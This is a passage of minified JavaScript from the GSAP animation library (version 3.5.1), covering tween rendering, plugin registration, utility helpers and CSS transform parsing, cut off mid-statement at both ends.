o=t[e],r="get"!==i?i:u(o)?l?t[e.indexOf("set")||!u(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():o,i=u(o)?l?je:Ke:Ye;if(k(n)&&("="===(n=~n.indexOf("random(")?tt(n):n).charAt(1)&&(n=parseFloat(r)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(U(r)||0))),r!==n)return isNaN(r*n)?(o||e in t||H(e,n),function(t,e,i,n,o,r,s){var a,l,c,d,u,p=new ei(this._pt,t,e,0,1,Je,null,o),h=0,f=0;for(p.b=i,p.e=n,i+="",(o=~(n+="").indexOf("random("))&&(n=tt(n)),r&&(r(r=[i,n],t,e),i=r[0],n=r[1]),a=i.match(ee)||[];u=ee.exec(n);)c=u[0],d=n.substring(h,u.index),l?l=(l+1)%5:"rgba("===d.substr(-5)&&(l=1),c!==a[f++]&&(u=parseFloat(a[f-1])||0,p._pt={_next:p._pt,p:d||1===f?d:",",s:u,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-u,m:l&&l<4?Math.round:0},h=ee.lastIndex);return p.c=h<n.length?n.substring(h,n.length):"",p.fp=s,(ie.test(n)||o)&&(p.e=0),this._pt=p}.call(this,t,e,r,n,i,a||Xt.stringFilter,l)):(i=new ei(this._pt,t,e,+r||0,n-(r||0),"boolean"==typeof o?Ze:Qe,0,i),l&&(i.fp=l),s&&i.modifier(s,this,t),this._pt=i)}function Oe(t,e){var i,n,o,r,s,a,l,c,d,u,p,h,f,T=t.vars,m=T.ease,g=T.startAt,S=T.immediateRender,b=T.lazy,v=T.onUpdate,y=T.onUpdateParams,w=T.callbackScope,P=T.runBackwards,A=T.yoyoEase,M=T.keyframes,C=T.autoRevert,_=t._dur,k=t._startAt,H=t._targets,G=t.parent,I=G&&"nested"===G.data?G.parent._targets:H,E="auto"===t._overwrite,x=t.timeline;if(t._ease=_e(m=!(!x||M&&m)?"none":m,Vt.ease),t._yEase=A?Ce(_e(!0===A?m:A,Vt.ease)):0,A&&t._yoyo&&!t._repeat&&(A=t._yEase,t._yEase=t._ease,t._ease=A),!x){if(h=(c=H[0]?O(H[0]).harness:0)&&T[c.prop],i=X(T,re),k&&k.render(-1,!0).kill(),g){if(V(t._startAt=Ve.set(H,N({data:"isStart",overwrite:!1,parent:G,immediateRender:!0,lazy:B(b),startAt:null,delay:0,onUpdate:v,onUpdateParams:y,callbackScope:w,stagger:0},g))),S)if(0<e)C||(t._startAt=0);else if(_&&!(e<0&&k))return void(e&&(t._zTime=e))}else if(P&&_)if(k)C||(t._startAt=0);else if(o=N({overwrite:!1,data:"isFromStart",lazy:(S=e?!1:S)&&B(b),immediateRender:S,stagger:0,parent:G},i),h&&(o[c.prop]=h),V(t._startAt=Ve.set(H,o)),S){if(!e)return}else Oe(t._startAt,Wt);for(t._pt=0,b=_&&B(b)||b&&!_,n=0;n<H.length;n++){if(l=(s=H[n])._gsap||D(H)[n]._gsap,t._ptLookup[n]=u={},ae[l.id]&&se.length&&R(),p=I===H?n:I.indexOf(s),c&&!1!==(d=new c).init(s,h||i,t,p,I)&&(t._pt=r=new ei(t._pt,s,d.name,0,1,d.render,d,0,d.priority),d._props.forEach(function(t){u[t]=r}),d.priority&&(a=1)),!c||h)for(o in i)le[o]&&(d=Be(o,i,t,p,s,I))?d.priority&&(a=1):u[o]=r=De.call(t,s,o,"get",i[o],p,I,0,T.stringFilter);t._op&&t._op[n]&&t.kill(s,t._op[n]),E&&t._pt&&(Le=t,gt.killTweensOf(s,u,t.globalTime(0)),f=!t.parent,Le=0),t._pt&&b&&(ae[l.id]=1)}a&&ti(t),t._onInit&&t._onInit(t)}t._from=!x&&!!T.runBackwards,t._onUpdate=v,t._initted=(!t._op||t._pt)&&!f}var Le,Re=function(t,e,i,n,o){return u(t)?t.call(e,i,n,o):k(t)&&~t.indexOf("random(")?tt(t):t},Ne=pe+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Xe=(Ne+",id,stagger,delay,duration,paused,scrollTrigger").split(","),Ve=function(w){function o(t,e,i,n){var o;"number"==typeof e&&(i.duration=e,e=i,i=null);var r,s,a,l,c,d,u,p,h=(o=w.call(this,n?e:I(e),i)||this).vars,f=h.duration,T=h.delay,m=h.immediateRender,g=h.stagger,S=h.overwrite,b=h.keyframes,n=h.defaults,i=h.scrollTrigger,v=h.yoyoEase,h=o.parent,y=(Qt(t)||qt(t)?A(t[0]):"length"in e)?[t]:me(t);if(o._targets=y.length?D(y):_("GSAP target "+t+" not found. https://greensock.com",!Xt.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=S,b||g||C(f)||C(T)){if(e=o.vars,(r=o.timeline=new xe({data:"nested",defaults:n||{}})).kill(),r.parent=P(o),b)N(r.vars.defaults,{ease:"none"}),b.forEach(function(t){return r.to(y,t,">")});else{if(l=y.length,u=g?j(g):G,M(g))for(c in g)~Ne.indexOf(c)&&((p=p||{})[c]=g[c]);for(s=0;s<l;s++){for(c in a={},e)Xe.indexOf(c)<0&&(a[c]=e[c]);a.stagger=0,v&&(a.yoyoEase=v),p&&ht(a,p),d=y[s],a.duration=+Re(f,P(o),s,d,y),a.delay=(+Re(T,P(o),s,d,y)||0)-o._delay,!g&&1===l&&a.delay&&(o._delay=T=a.delay,o._start+=T,a.delay=0),r.to(d,a,u(s,d,y))}r.duration()?f=T=0:o.timeline=0}f||o.duration(f=r.duration())}else o.timeline=0;return!0===S&&(Le=P(o),gt.killTweensOf(y),Le=0),h&&E(h,P(o)),(m||!f&&!b&&o._start===L(h._time)&&B(m)&&function t(e){return!e||e._ts&&t(e.parent)}(P(o))&&"nested"!==h.data)&&(o._tTime=-Wt,o.render(Math.max(0,-T))),i&&x(P(o),i),o}n(o,w);var t=o.prototype;return t.render=function(t,e,i){var n,o,r,s,a,l,c,d,u,p=this._time,h=this._tDur,f=this._dur,T=h-Wt<t&&0<=t?h:t<Wt?0:t;if(f){if(T!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=T,d=this.timeline,this._repeat){if(n=L(T%(s=f+this._rDelay)),T===h?(r=this._repeat,n=f):((r=~~(T/s))&&r===T/s&&(n=f,r--),f<n&&(n=f)),(l=this._yoyo&&1&r)&&(u=this._yEase,n=f-n),a=ft(this._tTime,s),n===p&&!i&&this._initted)return this;r!==a&&(d&&this._yEase&&lt(d,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(L(s*r),!0).invalidate()._lock=0))}if(!this._initted){if(F(this,t<0?t:n,i,e))return this._tTime=0,this;if(f!==this._dur)return this.render(t,e,i)}for(this._tTime=T,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(u||this._ease)(n/f),this._from&&(this.ratio=c=1-c),!n||p||e||mt(this,"onStart"),o=this._pt;o;)o.r(c,o.d),o=o._next;d&&d.render(t<0?t:!n&&l?-Wt:d._dur*c,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),mt(this,"onUpdate")),this._repeat&&r!==a&&this.vars.onRepeat&&!e&&this.parent&&mt(this,"onRepeat"),T!==this._tDur&&T||this._tTime!==T||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&f||!(T===this._tDur&&0<this._ts||!T&&this._ts<0)||V(this,1),e||t<0&&!p||!T&&!p||(mt(this,T===h?"onComplete":"onReverseComplete",!0),!this._prom||T<h&&0<this.timeScale()||this._prom()))}}else!function(t,e,i,n){var o,r,s=t.ratio,a=e<0||!e&&s&&!t._start&&t._zTime>Wt&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,l=t._rDelay,c=0;if(l&&t._repeat&&(c=fe(0,t._tDur,e),ft(c,l)!==(r=ft(t._tTime,l))&&(s=1-a,t.vars.repeatRefresh&&t._initted&&t.invalidate())),a!==s||n||t._zTime===Wt||!e&&t._zTime){if(t._initted||!F(t,e,n,i)){for(r=t._zTime,t._zTime=e||(i?Wt:0),i=i||e&&!r,t.ratio=a,t._from&&(a=1-a),t._time=0,t._tTime=c,i||mt(t,"onStart"),o=t._pt;o;)o.r(a,o.d),o=o._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&mt(t,"onUpdate"),c&&t._repeat&&!i&&t.parent&&mt(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===a&&(a&&V(t,1),i||(mt(t,a?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},t.targets=function(){return this._targets},t.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),w.prototype.invalidate.call(this)},t.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return it(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Le&&!0!==Le.vars.overwrite)._first||it(this),this.parent&&i!==this.timeline.totalDuration()&&W(this,this._dur*this.timeline._tDur/i,0,1),this}var n,o,r,s,a,l,c,d=this._targets,u=t?me(t):d,p=this._ptLookup,t=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(d,u))return"all"===e&&(this._pt=0),it(this);for(n=this._op=this._op||[],"all"!==e&&(k(e)&&(a={},h(e,function(t){return a[t]=1}),e=a),e=function(t,e){var i,n,o,r,t=t[0]?O(t[0]).harness:0,s=t&&t.aliases;if(!s)return e;for(n in i=ht({},e),s)if(n in i)for(o=(r=s[n].split(",")).length;o--;)i[r[o]]=i[n];return i}(d,e)),c=d.length;c--;)if(~u.indexOf(d[c]))for(a in o=p[c],"all"===e?(n[c]=e,s=o,r={}):(r=n[c]=n[c]||{},s=e),s)(l=o&&o[a])&&("kill"in l.d&&!0!==l.d.kill(a)||T(this,l,"_pt"),delete o[a]),"all"!==r&&(r[a]=1);return this._initted&&!this._pt&&t&&it(this),this},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e){return new o(t,a(arguments,1))},o.delayedCall=function(t,e,i,n){return new o(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},o.fromTo=function(t,e,i){return new o(t,a(arguments,2))},o.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new o(t,e)},o.killTweensOf=function(t,e,i){return gt.killTweensOf(t,e,i)},o}(Ie);function Fe(t,e,i){return t.setAttribute(e,i)}function We(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)}N(Ve.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),h("staggerTo,staggerFrom,staggerFromTo",function(i){Ve[i]=function(){var t=new xe,e=Te.call(arguments,0);return e.splice("staggerFromTo"===i?5:4,0,0),t[i].apply(t,e)}});function ze(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next}function $e(t,e,i,n){for(var o,r=this._pt;r;)o=r._next,r.p===n&&r.modifier(t,e,i),r=o}function Ue(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?T(this,n,"_pt"):n.dep||(e=1),n=i;return!e}var Ye=function(t,e,i){return t[e]=i},Ke=function(t,e,i){return t[e](i)},je=function(t,e,i,n){return t[e](n.fp,i)},qe=function(t,e){return u(t[e])?Ke:o(t[e])&&t.setAttribute?Fe:Ye},Qe=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Ze=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Je=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},ti=function(t){for(var e,i,n,o,r=t._pt;r;){for(e=r._next,i=n;i&&i.pr>r.pr;)i=i._next;(r._prev=i?i._prev:o)?r._prev._next=r:n=r,(r._next=i)?i._prev=r:o=r,r=e}t._pt=n},ei=(ii.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=We,this.m=t,this.mt=i,this.tween=e},ii);function ii(t,e,i,n,o,r,s,a,l){this.t=e,this.s=n,this.c=o,this.p=i,this.r=r||Qe,this.d=s||this,this.set=a||Ye,this.pr=l||0,(this._next=t)&&(t._prev=this)}h(pe+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return re[t]=1}),oe.TweenMax=oe.TweenLite=Ve,oe.TimelineLite=oe.TimelineMax=xe,gt=new xe({sortChildren:!1,defaults:Vt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Xt.stringFilter=at;var ni={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach(function(t){var e=(t=!t.name&&t.default||t).name,i=u(t),n=e&&!i&&t.init?function(){this._props=[]}:t,o={init:G,render:ze,add:De,kill:Ue,modifier:$e,rawVars:0},i={targetTest:0,get:0,getSetter:qe,aliases:{},register:0};if(we(),t!==n){if(le[e])return;N(n,N(X(t,o),i)),ht(n.prototype,ht(o,X(t,i))),le[n.prop=e]=n,t.targetTest&&(ue.push(n),re[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}r(e,n),t.register&&t.register(si,n,ei)})},timeline:function(t){return new xe(t)},getTweensOf:function(t,e){return gt.getTweensOf(t,e)},getProperty:function(n,t,e,i){var o=O((n=k(n)?me(n)[0]:n)||{}).get,r=e?d:c;return"native"===e&&(e=""),n&&(t?r((le[t]&&le[t].get||o)(n,t,e,i)):function(t,e,i){return r((le[t]&&le[t].get||o)(n,t,e,i))})},quickSetter:function(i,e,n){if(1<(i=me(i)).length){var o=i.map(function(t){return si.quickSetter(t,e,n)}),r=o.length;return function(t){for(var e=r;e--;)o[e](t)}}i=i[0]||{};var s=le[e],a=O(i),l=a.harness&&(a.harness.aliases||{})[e]||e,c=s?function(t){var e=new s;ri._pt=0,e.init(i,n?t+n:t,ri,0,[i]),e.render(1,e),ri._pt&&ze(1,ri)}:a.set(i,l);return s?c:function(t){return c(i,l,n?t+n:t,a,1)}},isTweening:function(t){return 0<gt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=_e(t.ease,Vt.ease)),f(Vt,t||{})},config:function(t){return f(Xt,t||{})},registerEffect:function(t){var n=t.name,o=t.effect,e=t.plugins,r=t.defaults,t=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!le[t]&&!oe[t]&&_(n+" effect requires "+t+" plugin.")}),ce[n]=function(t,e,i){return o(me(t),N(e||{},r),i)},t&&(xe.prototype[n]=function(t,e,i){return this.add(ce[n](t,M(e)?e:(i=e)&&{},this),i)})},registerEase:function(t,e){Pe[t]=_e(e)},parseEase:function(t,e){return arguments.length?_e(t,e):Pe},getById:function(t){return gt.getById(t)},exportRoot:function(t,e){var i,n,o=new xe(t=void 0===t?{}:t);for(o.smoothChildTiming=B(t.smoothChildTiming),gt.remove(o),o._dp=0,o._time=o._tTime=gt._time,i=gt._first;i;)n=i._next,!e&&!i._dur&&i instanceof Ve&&i.vars.onComplete===i._targets[0]||v(o,i,i._start-i._delay),i=n;return v(gt,o,0),o},utils:{wrap:function t(e,i,n){var o=i-e;return Qt(e)?J(e,t(0,e.length),i):$(n,function(t){return(o+(t-e)%o)%o+e})},wrapYoyo:function t(e,i,n){var o=i-e,r=2*o;return Qt(e)?J(e,t(0,e.length-1),i):$(n,function(t){return e+(o<(t=(r+(t-e)%r)%r||0)?r-t:t)})},distribute:j,random:Z,snap:Q,normalize:function(t,e,i){return Tt(t,e,0,1,i)},getUnit:U,clamp:function(e,i,t){return $(t,function(t){return fe(e,i,t)})},splitColor:ot,toArray:me,mapRange:Tt,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(e,i){return function(t){return e(parseFloat(t))+(i||U(t))}},interpolate:function t(e,i,n,o){var r=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!r){var s,a,l,c,d,u=k(e),p={};if(!0===n&&(o=1)&&(n=null),u)e={p:e},i={p:i};else if(Qt(e)&&!Qt(i)){for(l=[],c=e.length,d=c-2,a=1;a<c;a++)l.push(t(e[a-1],e[a]));c--,r=function(t){t*=c;var e=Math.min(d,~~t);return l[e](t-e)},n=i}else o||(e=ht(Qt(e)?[]:{},e));if(!l){for(s in i)De.call(p,e,s,"get",i[s]);r=function(t){return ze(t,p),u?e.p:e}}}return $(n,r)},shuffle:K},install:i,effects:ce,ticker:ye,updateRoot:xe.updateRoot,plugins:le,globalTimeline:gt,core:{PropTween:ei,globals:r,Tween:Ve,Timeline:xe,Animation:Ie,getCache:O,_removeLinkedListItem:T}};function oi(t,o){return{name:t,rawVars:1,init:function(t,n,e){e._onInit=function(t){var e,i;if(k(n)&&(e={},h(n,function(t){return e[t]=1}),n=e),o){for(i in e={},n)e[i]=o(n[i]);n=e}!function(t,e){var i,n,o,r=t._targets;for(i in e)for(n=r.length;n--;)(o=(o=t._ptLookup[n][i])&&o.d)&&(o._pt&&(o=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i}(o,i)),o&&o.modifier&&o.modifier(e[i],t,r[n],i))}(t,n)}}}}h("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return ni[t]=Ve[t]}),ye.add(xe.updateRoot);var ri=ni.to({},{duration:0}),si=ni.registerPlugin({name:"attr",init:function(t,e,i,n,o){var r,s;for(r in e)(s=this.add(t,"setAttribute",(t.getAttribute(r)||0)+"",e[r],n,o,0,0,r))&&(s.op=r),this._props.push(r)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},oi("roundProps",q),oi("modifiers"),oi("snap",Q))||ni;function ai(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function li(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function ci(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function di(t,e){t=e.s+e.c*t;e.set(e.t,e.p,~~(t+(t<0?-.5:.5))+e.u,e)}function ui(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function pi(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function hi(t,e,i){return t.style[e]=i}function fi(t,e,i){return t.style.setProperty(e,i)}function Ti(t,e,i){return t._gsap[e]=i}function mi(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i}function gi(t,e,i,n,o){t=t._gsap;t.scaleX=t.scaleY=i,t.renderTransform(o,t)}function Si(t,e,i,n,o){t=t._gsap;t[e]=i,t.renderTransform(o,t)}function bi(t,e){e=Li.createElementNS?Li.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Li.createElement(t);return e.style?e:Li.createElement(t)}function vi(t,e,i){var n=getComputedStyle(t);return n[e]||n.getPropertyValue(e.replace(hn,"-$1").toLowerCase())||n.getPropertyValue(e)||!i&&vi(t,vn(e)||e,1)||""}function yi(){"undefined"!=typeof window&&window.document&&(Ri=(Li=window.document).documentElement,Xi=bi("div")||{style:{}},Vi=bi("div"),gn=vn(gn),Sn=gn+"Origin",Xi.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Wi=!!vn("perspective"),Ni=1)}function wi(t){var e,i=bi("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,o=this.nextSibling,r=this.style.cssText;if(Ri.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=wi}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return n&&(o?n.insertBefore(this,o):n.appendChild(this)),Ri.removeChild(i),this.style.cssText=r,e}function Pi(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])}function Ai(e){var i;try{i=e.getBBox()}catch(t){i=wi.call(e,!0)}return!(i=!(i&&(i.width||i.height)||e.getBBox===wi)?wi.call(e,!0):i)||i.width||i.x||i.y?i:{x:+Pi(e,["x","cx","x1"])||0,y:+Pi(e,["y","cy","y1"])||0,width:0,height:0}}function Mi(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Ai(t))}function Ci(t,e){e&&(t=t.style,e in cn&&e!==Sn&&(e=gn),t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(hn,"-$1").toLowerCase())):t.removeAttribute(e))}function _i(t,e,i,n,o,r){r=new ei(t._pt,e,i,0,1,r?pi:ui);return(t._pt=r).b=n,r.e=o,t._props.push(i),r}function ki(t,e,i,n){var o=parseFloat(i)||0,r=(i+"").trim().substr((o+"").length)||"px",s=Xi.style,a=fn.test(e),l="svg"===t.tagName.toLowerCase(),c=(l?"client":"offset")+(a?"Width":"Height"),d="px"===n,u="%"===n;return n===r||!o||yn[n]||yn[r]?o:("px"===r||d||(o=ki(t,e,i,"px")),i=t.getCTM&&Mi(t),u&&(cn[e]||~e.indexOf("adius"))?L(o/(i?t.getBBox()[a?"width":"height"]:t[c])*100):(s[a?"width":"height"]=100+(d?r:n),l=~e.indexOf("adius")||"em"===n&&t.appendChild&&!l?t:t.parentNode,(i=(l=!(l=i?(t.ownerSVGElement||{}).parentNode:l)||l===Li||!l.appendChild?Li.body:l)._gsap)&&u&&i.width&&a&&i.time===ye.time?L(o/i.width*100):(!u&&"%"!==r||(s.position=vi(t,"position")),l===t&&(s.position="static"),l.appendChild(Xi),t=Xi[c],l.removeChild(Xi),s.position="absolute",a&&u&&((i=O(l)).time=ye.time,i.width=l[c]),L(d?t*o/100:t&&o?100/t*o:0))))}function Hi(t,e,i,n){var o;return Ni||yi(),e in mn&&"transform"!==e&&~(e=mn[e]).indexOf(",")&&(e=e.split(",")[0]),cn[e]&&"transform"!==e?(o=Cn(t,n),o="transformOrigin"!==e?o[e]:_n(vi(t,Sn))+" "+o.zOrigin+"px"):(o=t.style[e])&&"auto"!==o&&!n&&!~(o+"").indexOf("calc(")||(o=Pn[e]&&Pn[e](t,e,i)||vi(t,e)||s(t,e)||("opacity"===e?1:0)),i&&!~(o+"").indexOf(" ")?ki(t,e,o,i)+i:o}function Gi(t,e,i,n){var o;i&&"none"!==i||((r=(o=vn(e,t,1))&&vi(t,o,1))&&r!==i?(e=o,i=r):"borderColor"===e&&(i=vi(t,"borderTopColor")));var r,s,a,l,c,d,u,p,h,f,T=new ei(this._pt,t.style,e,0,1,Je),m=0,g=0;if(T.b=i,T.e=n,i+="","auto"==(n+="")&&(t.style[e]=n,n=vi(t,e)||n,t.style[e]=i),at(r=[i,n]),n=r[1],s=(i=r[0]).match(te)||[],(n.match(te)||[]).length){for(;d=te.exec(n);)p=d[0],u=n.substring(m,d.index),l?l=(l+1)%5:"rgba("!==u.substr(-5)&&"hsla("!==u.substr(-5)||(l=1),p!==(c=s[g++]||"")&&(a=parseFloat(c)||0,h=c.substr((a+"").length),(f="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),d=parseFloat(p),p=p.substr((d+"").length),m=te.lastIndex-p.length,p||(p=p||Xt.units[e]||h,m===n.length&&(n+=p,T.e+=p)),h!==p&&(a=ki(t,e,c,p)||0),T._pt={_next:T._pt,p:u||1===g?u:",",s:a,c:f?f*d:d-a,m:l&&l<4?Math.round:0});T.c=m<n.length?n.substring(m,n.length):""}else T.r="display"===e&&"none"===n?pi:ui;return ie.test(n)&&(T.e=0),this._pt=T}function Ii(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,o,r=e.t,s=r.style,a=e.u,e=r._gsap;if("all"===a||!0===a)s.cssText="",n=1;else for(o=(a=a.split(",")).length;-1<--o;)i=a[o],cn[i]&&(n=1,i="transformOrigin"===i?Sn:gn),Ci(r,i);n&&(Ci(r,gn),e&&(e.svg&&r.removeAttribute("transform"),Cn(r,1),e.uncache=1))}}function Ei(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function xi(t){t=vi(t,gn);return Ei(t)?An:t.substr(7).match(Jt).map(L)}function Bi(t,e){var i,n,o,r=t._gsap||O(t),s=t.style,a=xi(t);return r.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?An:a:(a!==An||t.offsetParent||t===Ri||r.svg||(n=s.display,s.display="block",(r=t.parentNode)&&t.offsetParent||(o=1,i=t.nextSibling,Ri.appendChild(t)),a=xi(t),n?s.display=n:Ci(t,"display"),o&&(i?r.insertBefore(t,i):r?r.appendChild(t):Ri.removeChild(t))),e&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)}function Di(t,e,i,n,o,r){var s,a,l=t._gsap,c=o||Bi(t,!0),d=l.xOrigin||0,u=l.yOrigin||0,p=l.xOffset||0,h=l.yOffset||0,f=c[0],T=c[1],m=c[2],g=c[3],S=c[4],b=c[5],v=e.split(" "),y=parseFloat(v[0])||0,o=parseFloat(v[1])||0;i?c!==An&&(s=f*g-T*m)&&(a=y*(-T/s)+o*(f/s)-(f*b-T*S)/s,y=y*(g/s)+o*(-m/s)+(m*b-g*S)/s,o=a):(y=(a=Ai(t)).x+(~v[0].indexOf("%")?y/100*a.width:y),o=a.y+(~(v[1]||v[0]).indexOf("%")?o/100*a.height:o)),n||!1!==n&&l.smooth?(l.xOffset=p+((S=y-d)*f+(b=o-u)*m)-S,l.yOffset=h+(S*T+b*g)-b):l.xOffset=l.yOffset=0,l.xOrigin=y,l.yOrigin=o,l.smooth=!!n,l.origin=e,l.originIsAbsolute=!!i,t.style[Sn]="0px 0px",r&&(_i(r,l,"xOrigin",d,y),_i(r,l,"yOrigin",u,o),_i(r,l,"xOffset",p,l.xOffset),_i(r,l,"yOffset",h,l.yOffset)),t.setAttribute("data-svg-origin",y+" "+o)}function Oi(t,e,i){var n=U(e);return L(parseFloat(e)+parseFloat(ki(t,"x",i+"px",n)))+n}Ve.version=xe.version=si.version="3.5.1",wt=1,e()&&we();var Li,Ri,Ni,Xi,Vi,Fi,Wi,zi=Pe.Power0,$i=Pe.Power1,Ui=Pe.Power2,Yi=Pe.Power3,Ki=Pe.Power4,ji=Pe.Linear,qi=Pe.Quad,Qi=Pe.Cubic,Zi=Pe.Quart,Ji=Pe.Quint,tn=Pe.Strong,en=Pe.Elastic,nn=Pe.Back,on=Pe.SteppedEase,rn=Pe.Bounce,sn=Pe.Sine,an=Pe.Expo,ln=Pe.Circ,cn={},dn=180/Math.PI,un=Math.PI/180,pn=Math.atan2,hn=/([A-Z])/g,fn=/(?:left|right|width|margin|padding|x)/i,Tn=/[\s,\(]\S/,mn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},gn="transform",Sn=gn+"Origin",bn="O,Moz,ms,Ms,Webkit".split(","),vn=function(t,e,i){var n=(e||Xi).style,o=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);o--&&!(bn[o]+t in n););return o<0?null:(3===o?"ms":0<=o?bn[o]:"")+t},yn={deg:1,rad:1,turn:1},wn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Pn={clearProps:function(t,e,i,n,o){if("isFromStart"!==o.data){e=t._pt=new ei(t._pt,e,i,0,0,Ii);return e.u=n,e.pr=-10,e.tween=o,t._props.push(i),1}}},An=[1,0,0,1,0,0],Mn={},Cn=function(t,e){var i=t._gsap||new Ge(t);if("x"in i&&!e&&!i.uncache)return i;var n,o,r,s,a,l,c,d,u,p,h,f,T,m,g,S,b,v,y,w,P,A,M,C,_,k=t.style,H=i.scaleX<0,G="deg",I=vi(t,Sn)||"0",E=n=o=s=a=l=c=d=0,x=r=1;return 